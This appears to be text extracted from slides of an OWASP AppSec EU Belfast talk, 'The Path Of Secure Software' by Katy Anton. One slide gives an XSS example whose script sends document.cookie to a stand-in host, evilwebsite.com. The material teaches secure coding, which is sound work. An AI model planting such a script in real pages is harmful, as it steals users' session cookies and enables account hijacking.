 OWASP
AppSec EU
Belfast
XSS Example
<script type=“text/javascript”>
var  adr ='http://evilwebsite.com/send.php?data='+ document.cookie;
var img = new Image();
img.src = adr;
</script>
The Path Of Secure Software
- Katy Anton
OWASP
AppSec EU
Belfast